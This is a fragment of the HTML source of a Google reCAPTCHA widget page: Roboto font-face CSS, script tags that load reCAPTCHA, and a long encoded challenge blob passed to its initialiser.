  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XYNcPHNDKEKYYPcrLSWcXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XYNcPHNDKEKYYPcrLSWcXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XYNcPHNDKEKYYPcrLSWcXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LCjHDDkcKQwp8vHMKEwptsX8OiCBfDsz10wptQw7Ufwr/CkjrDmsKJOFvDtTTDmQ7DlDnCnE5VwpYlUVrCsXzCqG8PNsKCw5DDnMKfAybDpFRww5/DvcO5wqNkGWzDuMKKVMKQLMORwq17EBrCncKzYC/DjsK1C3F7UsO9w77CrgvCm8Kww6nChCnCgyAew5nDksKUUsKUw4XCjsK+w7nChG/DkwI6L8OCGVTCnn7DmV09GMKXIQsdw7twPitbLcObwpXCtcK1f8Kqw5vDm0oEwqQfwqLClhnDj8OEwppiwoTDjwzDgyLDlll8csOKP0rCrB7Djz/CkcOOw7ghw4XCn8OWOi7DriVMw7F4S8KVKljDuz0BVXTDm8KaTUxQwpxSw4tzwpUlwpVkfcKCFMOMw6MnwpQqM8KvbMOVwrgvw6HDt2dPwpxdwpjDo8Kkw7DCrzt7w4DCgcOjPcKSw4PCt8OJw6YDcCk9IMO/UsOvCjcTwoQ8J8O0wqHDlDsqCTDCmcK4wqBFDsKkclXDgcKKHHVOwqx7w7XDpFTChnR0FhrChcKgNcKKwqEGdARHMR4ubsKAw7lbMsOLLcKJZSxaw77Dt8KFwrYIFmTCrh/CrcKBKDFAQMKuGSbCkWXCvV9mUTELw6DCt8KpwrLCp2PDtMOSwpw2LcKEw5nCikjCoMKrccKJw7syBsKTwoDDrU7Dtj7CrsKswr7CuRvDssK+YMOmw7fCh0scBsK6wqBxcsOMfiF0TcKRw6Q1wrJ1w4nDi3U1wqLDgnh0U2crFcK/HiYuFkTDs29CTx90OjcebCvDhTzDgR/CnD7Ci8K+KxbDsjPDs31nw7XDgQkDwpkvw4zDrF3Ds19oflPCqGQ0wpTDikPDkcOGe1/Do3RIwo5sKUnCuMKaw65dw7zCmBYgNy8JwokIUcONEVvCjsO2w7IVZsKAFMKIw4Uewrpwwrdew6bCtsKTTjfCqQ7Co8OueMKmw78fw4/CqMOFw7vDoCLChVLDtwcuOcKzwp4lwo4tw41CcMOkScO4wp/DqMOxQh/CsV/Di8Opw4LCuGbCocK2woJFwqVkwqEhwot9WcOBU3TCmMOta2xHNMK1w6Ryf1M1w6swwqLDp39de8Oxwrw7w5dUHcORVcKFwqnDgsK0W2/[base64]/TU7Cs8ONw7Yaw4ZIw7s3w4YTw5jDhUnCl8K6w5LDn8Ktw6DDtcOdw6VVwqfDlC3DtHAGwp3Djy/[base64]/e8O/OsOcVsK9w4nDonFbHQQ3w5/ClAMYw43CmcOww75OCsOhw71Zw4fCj8K3wpttw7AvHA92EMKlw4JtwoNBZnnDncKdF0IOw5A5VVfCisOxw6R9ScK3wpvDrEcSwr9Vw43CqWPDvntTwprDnDg5A3B8NURYacK7woY0wq4accORwqoKwq9IZjPCnMKpw5ZvwoxDU8ODw7XDqAo5wpHDgFHDqw9/Y2Ufw7ENTMKiGMKGw6dHw64eH8KJw4TDvUjCqAvChcOPw57Co8OleC7DnC/CjT5LwowAw7B6AjwTwpjCtMKoDklaRMO/w6RdPlYnwppWRT3Cj0h/RMOxwqIDwpxZB8OMeMKDYE0Tw6fClzBZMyITZ8ORw7k2cMKJw6DCkGUFw7DCpMO9w7lSw5VHwrPCucK/wofCvsO7DSjDlcK3wo0AwptTwrFzwo0veMKbScOLw5Exw6EEJUfCpm7CtsK9YsOiaQ0kwpELRsKnfwfCuBwqX8KjDcKtTcKFZcOIwp/DlsOFw4zDk8K8LsO0LsOvwpLCqgA0wrnDnjnDocOrTkXDn3UFNcKjWcOIwo/ChQ4MYsOyBsOawodJTcOwTRUuXSLCgRkIwoPDq8KNw6R9w5pBO1Q/Iz7CmVfDs8K6w7l5V2pTwq/[base64]/w4rChy8DS8KcUMKTw7dHWcKSwp/DrcOhE8ONbsKlwoTCrXcDw7F6w4LDtcKqAMOUPGLCqsOwwpdiw5PDlMOSw47DkkA2w4vCiMOww7QhwoDCiHBBwqpILcOmwojDp8KZMTTDq8OOwqZCfcOdUMORwr3Dg1PDqigUwo/DuEVWw5hRLsKswoQxFMK2RcOlDWV/w6xQZcO1cMK4M8KmXcKXVMKcTDVhwrUdwqLDksOOwoPCk8OiLsOgd8KOZcK0wpjDoywcHcOPPMKqKMKEwqcww43DhkjCrhZawrBSYV3DknBodmzDqcKaw7APwqQaLMOOT8KRw6HChcK/Cx3Cu8OdesOVXgEnJsOiQRlWL8Odw7kJw7bDpBrDtQzDlzlBC2kQW8KHwrjDvcKaSXnDgsKAFMO1N8OTwo7Dtxc3bwBCwr/CmcOZw4tsw7bDkArCkTfDnXsiwqzDqFHCgjTDmGI6w5BJB1Vaw7PDt2rCgMKww4XCsAXDoMOyIsOUHcKCw7UKXEshw6cywq80YU/DmGfCkAzCjQ/CinbCuMKuKcODw7Uzwq/[base64]/w63CszjDhhQrwoPDiyPCqF8HSFl2aU1YwohAfcOSwodbw5pswrbDoQHDhVtqJHRCw7/CiMKOfwImwoPCpsKmw4LCvMO3ADPCtMKuGWbCiA/DtmTDmcOLw7PDqg13woEGTQ94KcKfB0nDg14qcUTDgMKewqPDvMKydzjDmcKEwpcjf8OGw6HDv8OLwrrCmcKZcsKhwoxUw6NOwr3ChMKSw6PDv8OTwrDCisKswoXCnR5AUR/CjsONd8KtKk83wrZlwpnCuMKLw4LCjRDCmcKGwqvDtS5gAH0HCXjCn0XDqsOUw6FEwo4CN8KIw5bCgMO0w51/[base64]/[base64]/[base64]/DqXjDgj5hwpTCrMOtw6Mawqopd8K5a33Cl8KlQ8Okwp/Dn0o8wp3DsMOCBxE3B8OcADxOa8OTfzbDgcKxw6fCqkBJOxIlw73CgcOfw6hxwrPDnwjCgih9w6rCvwlOwoUtQicJYXrClsKXw7/[base64]/[base64]/w6Uxwq7DjhzDjjwJwp/Cj8OCF8K5NcKrw4ZIMMKRwpE7wpHCh8KESBA1VcO6NMK8w6fDg1obw4gVwpLCgHDChn9WUsKBw5IUwq0AA1DDmcOgcEbCp3xOO8OeMG7CvCHCkHfDhlZVGMK9dcKYw4/CosOnw7DDmsKxG8KNw7fCtB7CjCPCkXZIwqA5wpNow49YfsK5w7XCicKSGsKywrvCrBbDosKQSsOEwpbCn8OTw5/CpcKUw75cwqEkw4VicivChgTCgFINFcKpXcKGfcKHw4vDmBpOw5t7RE3CqzQPw4seJVTCmcKKw53Dv8KOw43Chj5/w4zCl8O0LcOow79QwrcxGsKbw7RxIsKPwqzDl0DCmcKMwojDhTw3NsKOwq5iFBrDusOOIGzDmMO3NXttWQ/CllvDqVs3wqZBJ8Oac8Ovw7jDisOwOxPCp8O3wpXCm8K0w5Vew6BeSsK3w4vCmMKBw6TDpEjCn8KlCQAxYXDDnsOFwp4uCSY4wrzDuwFYS8Ksw6E+bcKuXmfCsTLClUTCh1AwKzDDvsOOwpBDPMK4PAbCr8KaMXJTw5TDlsKCwrDDnk/DmHNOw6MxdMKbHMOhTB8+wrzCsR/DqMOCK37DgjxDw6/DksOwwpUEBsOvaBzCscK8RyrCkjlxHcOGAMKdwqrDv8K1ZcKmEsKUEHZWwr/ClsKYwrfCrcKCLQjDkMO4wpZQCcKOwrzDisKsw4JwOhrClcKYJhIiEynDmcOGwpTCqsKjRVQCWcOIBsOHwplcwos1USLCsMOpwr9Vw43DkWHDvG/[base64]/HwtYUitYw7HCt8KpD8OdVRzCpUPDu8OEwq3DkEDDvcK9wqlXC1/DpF9wwoN4A8O/wqEowr9/FWbDtsOCEMObw7tQbxskw4/[base64]/[base64]/HSXCtyPCmVh1wrbDpRdWwrbCt8O5dcKOJMOvEDbCkE/[base64]/ChjLDvMKTwrHCsXXClcO5LsKwH2RXPsKzDsOlwr7DlVzChMOvOMK3KgrCncKiw5zDqcKKDB/CpsO6ZMK1wp8SwqrDu8Ohwr/[base64]/QDgBSMKfRDwxQADCusKQT18MXMKcDcODwqZfw64QC8OYbzUZw7TCqsO0KAPDhcKxLMK1wrJVwpYaRQ5cwqPCnxPDhDtkwqhdw64mL8O/woRRWQTChsOdTBY2w77DlMOVw5TDpsOCwoHDmHvDlBrClWvDh0fCkcKHUlPChE0ePsOtw4Bqw77CulXDtcORZV3DkRvCusOCAcOKY8KgwrXCplxkw4clwpU2JMKBwrh7wrLDt0HDvMKVMDHCrQtwW8O2MGPDmzISM29hR8Kfwp/Co8OLw51baHfCnMK3CRlow7ESOVnDhXzCpcK+WsKnbMOXX8Kww5XCpA3Cs3/CvMKAw6gcw5AnIsKTwp/DtTHChm7CpHDDuXLClxnCmnTChxMJAgTDgmJdNkh/KsOyfSnDt8O/woHDjsKkw4FUw5Q6w53DrW/Coj5QesKmZTcIblzDlcKiUEDDqcO1w6vDigh1GVHCu8KxwrZscMKCwrQDwrUOG8OpLTAvL8KTwrF0HCJcwqxvdsO9wrV3woZ7JcKvYE/[base64]/[base64]/PkV/V8KXC8KkOMOrw4/CqsOtw592WMOgAMOSw4gvHmHDtMKEeXLCtRx4w6Uow7ZdS0nCp0AhwrkcNkXCvCfCgsODwrMjw6hlJcK4C8KMDcOIRcOGw6jDs8K4w7PCh04hw68+EFVZUSogWsKYGsK0csKOcsO6IzREwp5Dwq/CqsOfR8O4TcOIwoVCGcO4wrQvw6vClMOGwph6w40dwqTDoR0/TT3DgcKJccK2wrDCo8KzGcO8ZsKVcUXDqsKVw4PCjhRZwoHDjsKzZMOmw71tDcOkw7DDpyRGEAJPwqokED3CgGY/w5nCksKawpIzwq/ChsOWwp3CqsODT0vCgnTDhVzCg8KdwqdnYMOCBcKtwqF0YAnCumfCoUQawoZVIRTCk8KJw7zDlTVwJCMcw7dDwrxVw5p8BC/CpWXDk3JBwpNQw40Jw7Z5w5LDinXDocKtwrvCocK0eDgkw5rDnA3CqcK+wr3CsjPCnHE0Wkh+wqzDuz/CqlldCsO2IMOTw6cvbcODw63CscKuDsODIEllGgAMasOVRMK/[base64]/Du8KzH8KCwo7Ch3nDv8KswpdXI8KzC0kpw7/CiMOiw4XCjBHDgHpJw6DDu007w5VKw7zChMO/DBXCuMOnw7dawr7CgV1aAATCm37DscKIw7XCp8OnK8K0w6FmQMOnw7DCk8OcFRfCmUPDrTF2wr/CmVHDpsK9L2pyK33DksOHeMKKIVrCsjPDu8OpwqM2w7jCnSPDljVowrTDqjrCjjbCncKQVsK/wpTCgWosCzLDj1M0WcKSVsOJUHkeDWHComwcbl7Cjjg8wqZIwqbCgcOPQ8OAwrbCvsObwrTCnHZ7LcKrdm7CqgJhw6jCrsKQS1cNTcK8wr4hw44oGS/DhsKAdMKiSEjCgELDosKow5pINn8GaFRww7tYwqhQwrHDksKdwofCuiHCqB11Z8KCw5oGIgPDuMOGwoxNNglYwrooUMKufhTCkykww4PDlD7CvlEXUUMuHhfDhAdwwpPDm8OPC1VlJMKwwoNNYsKSw7TDigoZMG0SfMOmQMKLwo3DqMOnwosOw7XDrUzDhMKzwpE/[base64]/[base64]/DpAh6ME50el4Xw4NXw5nCvkHDusOYwpfCpQwWwrjCjRwPw7zCsHZ9ZC3Cp2jDgsKgw7hxw5vCvsO4w6DDjcKUw7YkZBIVBsKhFWAvw5PCv8KVaMORGsKPEcKpw53DvyIiIMOkVsO1wqhhw6HDjh/DsF3CpcKfwpjCtzJNYcKtLEd+fAHCicOBwpxWw5bCj8KIHVnCsCtHOcOYw5how6orwrNFwo3Dp8KDWW3Dv8K6wpbCj1TDncKnVMK1wqsqw6PCuyjCusOLd8KAQEYaI8Kyw5nChVdOd8OlVsOLwrYnTMOeNUsna8KofcO+w6XChmIcbUQJw6/DhMK8cwHCt8KKw77DrQHCs2XDlg3CtyUtw53CtcKMw6nCtykSEWhpw49uTMKtw6UXwr/[base64]/b8Oaw5TDt8OCbyLDvMOuwr/Cq8OQWMKmwrPCssOCw5wqwqEhNkg4w4l8b30SQybCkCTDhMKuFcK8fMOZw6U1L8OPL8K6w5UgwpjClMKHw5fDrjXDqsOnT8OwYigXYB/DosOTJ8Oww7/[base64]/CmHgafsK2SMOxNMKyw44WwqUSwqvDhsKuw4HCrhpSd1XCjMOqw51sw7RzAR3DtUDDtsO1KxbDrsKkwpDCuMK+w4HDrhI+f1cFw5d/woPDicOnwqVSFcOmwqzDowJdwqzCvnfDkznDvMKLw5YLwrYLb0RXwq5PMMKQwp8wQ0HCtQvCiG97w6lvwpN4M1LCqDbDmsK/[base64]/Cpzpsw7RswrXCkk50YsOnfU5FwqwCBsKvwrAAwqVua8OYVcOIw6kjFRbDpUDCh8KJAsKuLcKgFMKzw67CiMKZwr4/[base64]/[base64]/ChlrCgkM8wpwmw7YkbsKoesOXCA/[base64]/[base64]/DokbDrcOhw6osSFnCoMOJSwM/wrrDvsKlw6Q0w7rCsh1ww5E0woVBRWTDlCEsw7zCh8OxJMKCw6xRIRFMGRXCtcK3AVbCisOfR1NDwpbChlJxwpLDo8OmVcOtw5/Ck8OocGAuDsOPwoczQsOldgQXE8OowqXCqMOvw6fDtsO4NMKcwoMbFMK/wpbCpAfDqsO7UHrDvR9bwotywqfCrsOOwr54B0vCq8OZFDxUMmZBwqPCmWhpwovDsMKMC8KZSFBvw51FEcOgw5LChcK3wrrCpsOnQwB7AXFIH2UUwpbDvVt6UsO5wrI6w5pOFMKMCsK/FMKFw5DDvsK4D8OXwp3CoMO+wr8swpQfwq44EsKwfA4wwojDtMOPwr/CvMONwoTDpFbCnnLDnsOrwqFtwrzCqsKwCsKJwr1/[base64]/w5/[base64]/C2bDmGjCisKNOExww4vCu8OQw7kjwpHCsMO/woxLw57CvsKzLlVWTwMKI8Kmw5PDh0ctwr4hLU7DoMOTacOlHMObTB5lwrvDiR4awpzCgS/Di8OGw7YwbsOHwqpmQ8KWZcKLw58lw6vDoMKrVD3CpsKAwqrDl8Oyw7LCkcK8Rxsxw6QnElvDg8KpwqXCgMOOw5XDgMOYwr/ChgvDpnxOwr7DmMKvExdyKiDDkxAswpbCtsKgwq7DmFHCv8Kfw6Buw4jCiMKDw7hnVsOcwprCjyPDiTrDpnZ6bDTCl3UbUwAlw7tJYsOvVgc2YU/DvMOYw5ttw4lxw7rDgwTDpkjDrMKdwrrCk8K7wqASEsOUfsKsMlBbDsK9wrfCnwQSOArDncKYQVTCqcKJw7Nww5nCpkvCknjCoEnCjlbChMOFE8KcVsOpP8O7AMKJOVwTw6MXwqdeRcOGI8OxGgAxwo/Dr8KywpnDvwlMw4Ecw4PClcKOwrBsZcOQw4bDvhfCk17DuMKcw7p1asKnwqgMw6rDpsOewpXDoCTCpzg/B8O1wrZbB8KsOcKuQjVDSlRGw5bDjcKIEFFye8K9wr4Dw7olw4oaFgtUSB0EAcKCSMOhwrfDjMKvwrrCmUbDscO/NcK/C8KSP8K1w7TDqsOPwqDCtwvDjhMmFkkqemLDnsOhY8OZKcOdOMKcw5BhBmUBCS3DnVrCrVdRwoHDuiRgfsKtwrDDicK1woR0w5hswoLDgsKWwrjCk8OoMMKRw4nDscOVwrFbSTbCj8Kxw6jCocOAMzzDhsOBwofDsMKQOQLDjUYhwqV3NMK/wqXDtSxfwqEBCcO6V1AkXXtIwoHDnWQDLMONVcOHKHQbXF5SEsOkw7/ChMKzX8KMJzBFMnvChAwsaD/Cg8Kzwo3Cq2zDrHrCsMO6wqrCtivCmhHDvcOLFcKJY8KYwrzCqcO1N8KtasOCw4LChizChEHDhVgsw7nCkMOgNwFiwq3DiQVWw6I9w6A2wqZ3BGowwq8vwploTj9Hdk3Dm3XDhcOUbmdrwqFYfwnCsnY/WsK6EcOJw7XCoSrCucKzwqrCpMO+fcOgZxrCoTRHw5nDmVPCvcO0wpkKwq3DncKYPCLDnw42woDDjSJ+WDnCt8O+wqEowpPDmjxieMKcwqBGw6vDlsK+w4fCsXoEw6/Ck8K/wq5TwoteJMOKw4nCrcOgHsOpCcKuwoLCr8K9w797w6nCncKhw7t0Y8K8e8OCdsOcw47Cuh3DgsOZNH/[base64]/DqsKKw7bDlsOOTsO8w7rClg8Dw7VfXl8oIXbDoMO7asKew4Znw7bDjCvDhWLDtWxQYsKaZXM6dHxFVMK7DcOAw5XDpAfClMKNw5NnwqvCgTPDkMOIBMKSKcOtdUJgWzsOw64QMVnCkMOuD0ouwpTCsHdBR8KuWk/DgzrDkkUVIMOVDyTDs8OywrjCoSoJwp3DghstC8OBMngof1/CvMKOwrVScRTDucOpw7bCvcKDw6EzwqfDjsOzw6nDjV/[base64]/CjWrDvWg+w41rO3TCgcOYw48vT8OsNMKyDkJLw7TDmFQVwrxiYHvDscKZHHRkwo9Ow5rCm8Omw401wp7CqsOFUsKqw4FVdw59BxhLYMOFNsOQwooDwrcDw7ZXOMO7SQBXID0ww5rDsjvDksOhFw8aX0oWw5/CuFx5eARpIWHChwnChTw0dVgJwo3DuFLCp29seGMRe14pRcKDw74ZRCfCqcKGwq4vwr0oW8OgO8KxGDZHGMKiwqB4wpFMw7TCsMOJZsOoHXzCncOZdcK/wrHCgRF7w7rDr27CiTfCj8Ouw4bDj8Ojw5g/w7MRIA4Vwq0uexlJwpXDucOYFMK1w5DDu8K+wpgNfsKUCylCw4MzO8K/w4d6w4pMW8Kbw7BHw74gwp7CscOALgLDpBnCsMO4w53CulFIBcOww7HDn2w7PXbDhUkNw7EgLMOKw7tAckfDgMOkeBEtw7tWQsO/[base64]/DmEMww6vDmwnClEzDkhcewrzCqcKkw6B/bxvCuzLCu8OZw5ITw5jDvMKPwqjCpUXDpcOswonDs8Krw5QlEBLChXnDqAwoFVjDhGgiw44gw6XCtH3Dk27CscKrwqjChwA1wpjClcKpwpYXaMOYwp9rM2TDsEAAQcK/w5RQw5rDscOewqDCtMK1LXfDtcOgw7/CggTCu8K5AsKOw5bCnMKGwrbCgSsxZ8KVb3RMw4BQw65FwpMYw5Zvw6/DkmYzBcOewoJ2w59QBUcXwp/Dij7Dj8KEw6nCkxDDlMOfw6XDlMKSY3dXfGhTMBoNL8KEw5XDpMKZwq9hKGdTO8Kowpt5NgzDpwp3QEnCpwJ5bAs3wo/DkMOxBC9UwrVjwoRww6XDi1PDkMK+JSHDv8K1wqRpwqtGwrMnw5/[base64]/DrG9xwr/CvGl1wqfCsAd0WcODw4vCiMKlw6nDt31gGRTDmsO1fg8Kd8KfDnnCpWnCh8K/KH7CtHM9DWbCoDzCj8OxwqfDpcOvBUTCtBoxwqDDuh0YwoDCosKDwoFlwr7DmCdRRTbDrsOkw6VbO8OPwqDDognDv8KYfjnCt3NDwojCgMKfwpkJwrYZHcKfLiVzZsKPwqktS8OHbMObwoDCusOPw5/CpQ5UFsOVYcKifBPCpkBhwoISwoIVHsKswozCjgrDtWROZMOwacKNwoRISzcYXz91QMOHwrHChjfCicOzw4zCh3MDIwkZfzpFw6oDwp/Di1dnwqrDpkvCo0fDq8KaH8OcF8ORwoJPXH/DnMKvKgvDlcKFwqHCjxbDs3JLwrfCvgVVwrrDiD7CicKUw4Bww43Dk8Oww7IZwq40w7x9w5EbEcKlFMOeMmXDr8KYEAUIUcK8wpVxw63DljjCuAJFw4nCmcObwoB3K8KhIVTDs8OTC8KBQDbCqAfCpcK7VH11JgTCgsOAAWHDgcO/w7/Cgx3CtSbDjsKTwr5wARc3JcOlWVNew70Gw7JrXsOPw7QdWSXDrsKFw4vCqsK5fcKLwq93cirCn1/CrcKqdcOIw5/DoMO9w6DCvMOkw6/[base64]/DjHfDu8OaXjglccKMwqXDvRXDtCfDo8Kdwo7DoMKZwqJZw50rGi/DsAPCujbDglXChVjCgsKCZcOjUsK9w6TDhl8lZF7Cr8KOwrBcw6UAYRjCvQZ7LSNUw6dDBBljw7Ifw73DgsOxwqdbbsKpwodNAWRefUjDkMKtNMKLeMOwXANDwrZcbcK1ZmYHwoAcw5UDw4jDpMOHw400T1zDgcKow7rCiiEaMA5aTcKwYX/DrsKHw5x4dMOQJnEtLcKmS8KfwoBiBD02C8OdZl/[base64]/DsydGw7I/anLDi8OkYsKewrdqDMK8YsOlBn7DqcKSFsOSw5/[base64]/Co8OJw5vDisKPw4tVfMOOKh7DqsOowr51w6vDsiDDicOAR8OmKsODXcKEQERQw7cSBMObDV7DlcOaTT/[base64]/[base64]/[base64]/wrTCncOUw4E8w6NlTlTDl8KhOyB8wqDCkMOIwqHDiMKUwolxwoHChcOYwporw5TCs8OzwpfCucO1NDUVTDfDr8OnB8K0VB3DrCMXGFnDrStSw5rDtg3DlMONwpALwqEGPGx7esOhw7IJA1ZIwpvDuxUHwo/[base64]/DgT0GwqXDisOWw4EPw5nDuMObPsOxEBpwwovChRDDh0RpwoLCkRRSwqLDvMKbb18WLsK2NS9NUVjDrsKhY8KiwovDhsK/WmIgwo1BKMKISsO2GcOUQ8OONsOSwqzDmsO1IEDCrDMOw4HCm8KgS8ODw6ojw5/CpsObJSFkbsODw5nDscO7cgl0csOrwoxfwpDDg3LCosOGwrdBScKvbMOnWcKLwqPCpMK/flJXw5Ycw4EFwofCpErCgMKjMsOuw7nDiQ4Ywqluwp8xw45UwrTDqXTDmVjChyV5w4LCq8OBwpfDtEHDt8OzwqTDlAzClRDCh3rDisOnAxXDpTrDpMKzwpnCtcK/bcKOVcKOU8KAB8OawpfDmsOGw5bDiR0NK2cb